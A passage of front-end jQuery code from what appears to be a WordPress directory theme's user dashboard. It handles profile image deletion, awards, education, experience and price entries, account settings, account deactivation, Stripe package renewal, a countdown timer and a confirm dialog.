		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					$this.parents('.tg-docimg').find('img').attr('src', response.avatar);
					jQuery('.tg-docprofile-img').find('img').attr('src', response.avatar);
					$this.parents('.tg-docimg').find('.del-avatar').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
	//Delete banner
	jQuery('.tg-docimg').on('click','.del-banner',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var dataString = 'action=docdir_delete_user_banner';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					_this.parents('.tg-docimg').find('.user-banner img').attr('src', response.avatar);
					_this.parents('.tg-docimg').find('.del-banner').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
	
	function docdirect_delete_gallery_images(){
		//Delete gallery
		jQuery('.data-gallery-wrap').on('click','.del-gallery',function(e){
			e.preventDefault();
			var _this 	= jQuery(this);
			var _id		= _this.data('attachment');
			var dataString = 'id='+_id+'&action=docdir_delete_gallery_image';
			jQuery('body').append(loder_html);
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: dataString,
				dataType:"json",
				success: function(response) {
					jQuery('body').find('.docdirect-site-wrap').remove();
					if( response.type == 'error' ) {
						jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
					} else{
						_this.parents('.gallery-thumb-item').remove();
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
					}
				}
			});
			return false;
		});
	}
	
	docdirect_delete_gallery_images(); 
	
	//Delete Email Logo
	jQuery('.tg-docimg').on('click','.del-email',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);
		var dataString = 'action=docdir_delete_email_logo';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					$this.parents('.tg-docimg').find('img').attr('src', response.avatar);
					$this.parents('.tg-docimg').find('.del-email').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
	
	//Add Awards
	jQuery(document).on('click','.add-new-awards',function(){
		var load_awards = wp.template( 'load-awards' );
		var counter	= jQuery( '.awards_wrap > tbody' ).length;
		var load_awards	= load_awards(counter);
		jQuery( '.awards_wrap' ).append(load_awards);
		
		//init date
		jQuery('.award_datepicker').datetimepicker({
		  format:scripts_vars.calendar_format,
		  timepicker:false
		});
	});;
	
	//init date
	jQuery('.award_datepicker').datetimepicker({
	  format:scripts_vars.calendar_format,
	  timepicker:false
	});
		 
	//Delete Awards
	jQuery(document).on('click','.award-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_award,
			'message': scripts_vars.delete_award_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.awards_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
	});
	
	//Edit Awards
	jQuery(document).on('click','.award-action .edit-me',function(){
		jQuery('.award-data').hide();
		jQuery(this).parents('.awards_item').find('.award-data').toggle();
	});
	
	
	//Add Educations
	jQuery(document).on('click','.add-new-educations',function(){
		var load_educations = wp.template( 'load-educations' );
		var counter	= jQuery( '.educations_wrap > tbody' ).length;
		var load_educations	= load_educations(counter);
		jQuery( '.educations_wrap' ).append(load_educations);
		
		jQuery('.edu_start_date_'+counter).datetimepicker({
		   format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			maxDate:jQuery('.edu_end_date_'+counter).val()? _change_date_format( jQuery('.edu_end_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
		 jQuery('.edu_end_date_'+counter).datetimepicker({
		  format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			minDate:jQuery('.edu_start_date_'+counter).val()? _change_date_format( jQuery('.edu_start_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
	
	});
	
	//Delete Education
	jQuery(document).on('click','.education-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_education,
			'message': scripts_vars.delete_education_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.educations_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
	});
	
	//Add Experience
	jQuery(document).on('click','.add-new-experiences',function(){
		var load_educations = wp.template( 'load-experiences' );
		var counter	= jQuery( '.experiences_wrap > tbody' ).length;
		var load_educations	= load_educations(counter);
		jQuery( '.experiences_wrap' ).append(load_educations);
		
		jQuery('.exp_start_date_'+counter).datetimepicker({
		   format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			maxDate:jQuery('.exp_end_date_'+counter).val()? _change_date_format( jQuery('.exp_end_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
		 jQuery('.exp_end_date_'+counter).datetimepicker({
		  format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			minDate:jQuery('.exp_start_date_'+counter).val()? _change_date_format( jQuery('.exp_start_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
	
	});
	
	//Delete Experience
	jQuery(document).on('click','.experience-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_experience,
			'message': scripts_vars.delete_experience_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.experiences_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
	});
	
	
	//Add Experience
	jQuery(document).on('click','.add-new-prices',function(){
		var load_prices = wp.template( 'load-prices' );
		var counter	= jQuery( '.prices_wrap > tbody' ).length;
		var load_prices	= load_prices(counter);
		jQuery( '.prices_wrap' ).append(load_prices);
	});
	
	//Delete Experience
	jQuery(document).on('click','.prices-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_prices,
			'message': scripts_vars.delete_prices_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.prices_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
	});
	
	//Awards Sortable
	jQuery( ".awards_wrap" ).sortable({
		cursor: "move"
	});
	
	//Education Sortable
	jQuery( ".educations_wrap" ).sortable({
		cursor: "move"
	});
	
	//Experience Sortable
	jQuery( ".experiences_wrap" ).sortable({
		cursor: "move"
	});
	
	//Experience Sortable
	jQuery( ".prices_wrap" ).sortable({
		cursor: "move"
	});
	
	//Edit Education
	jQuery(document).on('click','.education-action .edit-me',function(){
		jQuery('.education-data').hide();
		jQuery(this).parents('tr').next('tr').find('.education-data').toggle();
	});
	
	//Edit Experience
	jQuery(document).on('click','.experience-action .edit-me',function(){
		jQuery('.experience-data').hide();
		jQuery(this).parents('tr').next('tr').find('.experience-data').toggle();
	});
	
	//Edit prices
	jQuery(document).on('click','.prices-action .edit-me',function(){
		jQuery('.prices-data').hide();
		jQuery(this).parents('tr').next('tr').find('.prices-data').toggle();
	});
	

	//Do Process Account Settings
	jQuery(document).on('click','.process-account-settings',function(e){
		e.preventDefault();
		
		if( jQuery('.txt-professional').val() === 'txt-professional' ) {
			tinyMCE.triggerSave();
		}
		
		var $this 	= jQuery(this);
		var serialize_data	= jQuery('.do-account-setitngs').serialize();
		var dataString = serialize_data+'&action=docdirect_account_settings';
		
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					if( response.education ){
						var append_educations = wp.template( 'append-educations' );
						var load_educations	= append_educations(response.education);
						jQuery( '.educations_wrap' ).html(load_educations);
					}
					if( response.awards ){
						var append_awards = wp.template( 'append-awards' );
						var append_awards	= append_awards(response.awards);
						jQuery( '.awards_wrap' ).html(append_awards);
					}
					
					if( response.experience ){
						var append_experiences = wp.template( 'append-experiences' );
						var load_experiences	= append_experiences(response.experience);
						jQuery( '.experiences_wrap' ).html(load_experiences);
					}
					
					if( response.prices_list ){
						var append_prices = wp.template( 'append-prices' );
						var load_prices	= append_prices(response.prices_list);
						jQuery( '.prices_wrap' ).html(load_prices);
					}
					
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000,position: 'top-right',});
				}
			}
		});
		return false;
	});
	
	
	_.toDate = function(epoch, format, locale) {    
		var date = new Date(epoch),
			format = format || 'dd/mm/YY',
			locale = locale || 'en'
			dow = {};
	
		dow.en = [
			'Sunday',
			'Monday',
			'Tuesday',
			'Wednesday',
			'Thursday',
			'Friday',
			'Saturday'
		];
	
		var formatted = format
			.replace('D', dow[locale][date.getDay()])
			.replace('dd', ("0" + date.getDate()).slice(-2))
			.replace('mm', ("0" + (date.getMonth() + 1)).slice(-2))
			.replace('yyyy', date.getFullYear())
			.replace('yy', (''+date.getFullYear()).slice(-2))
			.replace('hh', date.getHours())
			.replace('mn', date.getMinutes());
	
		return formatted;
	}

	/* ---------------------------------------
     Login Ajax
     --------------------------------------- */
	jQuery('.form-deleteaccount').on('click', '.do-process-account', function (event) {
		event.preventDefault();
		var $this	= jQuery(this);
		var process_type	= $this.data('action');
		
		if( process_type == 'deleteme' ){
			var message	= delete_message;
			var title	= delete_title;
		} else if( process_type == 'deactivateme' ){
			var message	= deactivate;
			var title	= deactivate_title;
		} else{
			var message	= delete_message;
			var title	= delete_title;
		}
		
		
		if( process_type == 'activateme' ){
			jQuery('body').append(loder_html);
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: jQuery('.form-deleteaccount').serialize() +'&process='+process_type+'&action=docdirect_process_acount',
				dataType: "json",
				success: function (response) {
					jQuery('body').find('.docdirect-site-wrap').remove();
					jQuery('.login-message').show();
					if (response.type == 'success') {
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 7000,position: 'top-right',});
						window.location.reload();
					} else {
						jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
					}
				}
		   });
		} else {
			$.confirm({
				'title': title,
				'message': message,
				'buttons': {
					'Yes': {
						'class': 'blue',
						'action': function () {
							jQuery('body').append(loder_html);
							jQuery.ajax({
								type: "POST",
								url: scripts_vars.ajaxurl,
								data: jQuery('.form-deleteaccount').serialize() +'&process='+process_type+'&action=docdirect_process_acount',
								dataType: "json",
								success: function (response) {
									jQuery('body').find('.docdirect-site-wrap').remove();
									jQuery('.login-message').show();
									if (response.type == 'success') {
										jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 7000,position: 'top-right',});
										window.location.reload();
									} else {
										jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
									}
								}
						   });
						}
					},
					'No': {
						'class': 'gray',
						'action': function () {
							return false;
						}	// Nothing to do in this case. You can as well omit the action property.
					}
				}
			});
		}
	});
	
	/* ---------------------------------------
     Renew Package
     --------------------------------------- */
	jQuery(document).on('click', '.do-process-payment', function (event) {
		event.preventDefault();
		var $this	= jQuery(this);
		jQuery('body').append(loder_html);
		jQuery('.login-message').html('').hide();
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: jQuery('.renew-package').serialize() + '&action=docdirect_do_process_subscription',
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if (response.type == 'success') {
					if ( response.payment_type == 'bank' ) {
						jQuery('.gateways-settings').html(response.form_data);
					} else if (response.payment_type == 'stripe') {
						var obj = [];
						jQuery.each(response, function(index, element) {
							obj[index] = element;
						});
						
						var handler = StripeCheckout.configure({
							key: obj.key,
							token: function(token) {
								 jQuery('body').append(loder_html);
								 jQuery.ajax({
									type: "POST",
									url: scripts_vars.ajaxurl,
									data: { 
										'action': 'docdirect_complete_stripe_payment',
										'first_name': obj.first_name,
										'last_name': obj.last_name,
										'username': obj.username,
										'email': obj.email,
										'useraddress': obj.useraddress,
										'order_no': obj.order_no,
										'user_identity': obj.user_identity,
										'package_id': obj.package_id,
										'package_name': obj.package_name,
										'gateway': obj.gateway,
										'type': obj.type,
										'payment_type': obj.payment_type,
										'process': '',
										'name': obj.name,
										'locale': obj.locale,
										'amount': obj.amount,
										'total_amount': obj.total_amount,
										'token': token,
									},
									dataType: "json",
									success: function(response) {
										jQuery('body').find('.docdirect-site-wrap').remove();
										handler.close();
										if (response.type == 'success') {
											jQuery('.notification_wrap').find('.notification_text').html(response.message);
											jQuery('.notification_wrap').find('.notification_text').addClass('alert alert-success').show();
                    						
										} else if (response.type == 'error') {
											jQuery('.notification_wrap').find('.notification_text').addClass('alert alert-danger').show(); 
                    						jQuery('.notification_wrap').find('.notification_text').html(response.message);
										} 
									}
								});
							}
						});

						handler.open({
						  name: obj.name,
						  description: obj.description,
						  locale: obj.locale,
						  amount: obj.amount,
						  email: obj.email,
						  currency: obj.currency,
						  allowRememberMe: false,
						  opened:function(){
							//Some Action
						  },
						  closed:function(){
							//Reload
						  }
						});
						

						/*jQuery(window).on('popstate', function() {
							handler.close();
						});*/
					} else{
						jQuery('body').append( response.form_data );
					} 
					
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
				}
			}
	   });
	});
	
	/* ---------------------------------------
    Language Choosen
     --------------------------------------- */
	var config = {
      '.chosen-select'           : {placeholder_text_multiple:scripts_vars.select_options,no_results_text:scripts_vars.no_results_text},
      '.chosen-select-deselect'  : {allow_single_deselect:false},
      '.chosen-select-no-single' : {disable_search_threshold:10},
      '.chosen-select-no-results': {},
      '.chosen-select-width'     : {width:"95%"}
    }
	
    for (var selector in config) {
      $(selector).chosen(config[selector]);
    }
	
	/* ---------------------------------------
    Language Search
     --------------------------------------- */
	var config = {
      '.language-selelct'           : {placeholder_text_multiple:scripts_vars.select_options,no_results_text:scripts_vars.no_results_text},
      '.chosen-select-deselect'  : {allow_single_deselect:true},
      '.chosen-select-no-single' : {disable_search_threshold:10},
      '.chosen-select-no-results': {},
      '.chosen-select-width'     : {width:"95%"}
    }
	
    for (var selector in config) {
      $(selector).chosen(config[selector]);
    }
	
	/* ---------------------------------------
    	Location Choosen
     --------------------------------------- */
	 var config = {
      '.locations-select'           : {placeholder_text_multiple:scripts_vars.select_options,no_results_text:scripts_vars.no_results_text},
      '.chosen-select-deselect'  : {allow_single_deselect:false},
      '.chosen-select-no-single' : {disable_search_threshold:10},
      '.chosen-select-no-results': {},
      '.chosen-select-width'     : {width:"95%"},
    }
    
	for (var selector in config) {
      $(selector).chosen(config[selector]);
    }
	
	//Package active
	jQuery('.packages-payments').on('click','.selected-package',function(){
		jQuery(this).parents('.packages-payments').find('.tg-packages').removeClass('active');
	});
	
	jQuery(".re-subscribe, .selected-package").click(function (){
		jQuery('html, body').animate({
			scrollTop: jQuery(".membership-price-header").offset().top
		}, 2000);
	});
	
	//User active
	jQuery(document).on('click','.active-user-type',function(){
		jQuery(this).parents('.form-group').find('.tg-packages').removeClass('active');
		jQuery(this).addClass('active');
		
		jQuery('.user-types').show();
		if( jQuery(this).hasClass('visitor-type') ){
			jQuery('.user-types').hide();
		}
	});
	
	//Emails Tabs
	jQuery(document).on('click','.doc-tab-link',function(){
		
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active');
		} else{
			jQuery(this).addClass('active');
		}
		
		jQuery(this).parents('.booking-email-wrap').find('.tab-data').slideToggle('slow');
	});
	
	//Update Email settings
	jQuery(document).on('click','.update-email-settings',function(e){
		e.preventDefault();
		tinyMCE.triggerSave();
		var $this 	= jQuery(this);
		var serialize_data	= jQuery('.email-settings').serialize();
		var dataString = serialize_data+'&action=docdir_update_booking_settings';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
});

/*****************************************************
 * Package Expiry Counter
 ****************************************************/
function docdirect_package_counter(_data){
	// Set the date we're counting down to "Dec 31, 2017 24:00:00"
	var countDownDate = new Date(_data).getTime();
	// Update the count down every 1 second
	var x = setInterval(function() {
		// Get todays date and time
		var now = new Date().getTime();
		// Find the distance between now an the count down date
		var distance = countDownDate - now;
		// Time calculations for days, hours, minutes and seconds
		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);
		// Output the result in an element with id="demo"
		
		document.getElementById("tg-countdown").innerHTML = "<ul><li><h3>" + days + "</h3><h4>"+scripts_vars.days+"</h4></li><li><h3>" + hours + "</h3><h4>"+scripts_vars.hours+"</h4></li><li><h3>" + minutes + "</h3><h4>"+scripts_vars.minutes+"</h4></li><li><h3>" + seconds + "</h3><h4>"+scripts_vars.seconds+"</h4></li></ul>";
		// If the count down is over, write some text
		if (distance < 0) {
			clearInterval(x);
			document.getElementById("tg-countdown").innerHTML = scripts_vars.expired;
		}
		jQuery('#tg-note').html("<span>"+ days + " "+scripts_vars.days+"</span><span> " + hours + " "+scripts_vars.hours+"</span><span> " + minutes + " "+scripts_vars.min_and+"</span><span> " + seconds + " "+scripts_vars.seconds+"</span>");
		
	}, 1000);
}

/* ---------------------------------------
 Confirm Box
 --------------------------------------- */
(function ($) {

		$.confirm = function (params) {
	
			if ($('#confirmOverlay').length) {
				// A confirm is already shown on the page:
				return false;
			}
	
			var buttonHTML = '';
			$.each(params.buttons, function (name, obj) {
	
				// Generating the markup for the buttons:
				if( name == 'Yes' ){
					name	= scripts_vars.yes;
				} else if( name == 'No' ){
					name	= scripts_vars.no;
				} else{
					name	= name;
				}
				
				buttonHTML += '<a href="#" class="button ' + obj['class'] + '">' + name + '<span></span></a>';
	
				if (!obj.action) {
					obj.action = function () {
					};
				}
			});
	
			var markup = [
				'<div id="confirmOverlay">',
				'<div id="confirmBox">',
				'<h1>', params.title, '</h1>',
				'<p>', params.message, '</p>',
				'<div id="confirmButtons">',
				buttonHTML,
				'</div></div></div>'
			].join('');
	
			$(markup).hide().appendTo('body').fadeIn();
	
			var buttons = $('#confirmBox .button'),
					i = 0;
	
			$.each(params.buttons, function (name, obj) {
				buttons.eq(i++).click(function () {
	
					// Calling the action attribute when a
					// click occurs, and hiding the confirm.
	
					obj.action();
					$.confirm.hide();
					return false;
				});
			});
		}
	
		$.confirm.hide = function () {
			$('#confirmOverlay').fadeOut(function () {
				$(this).remove();
			});
		}
	
})(jQuery);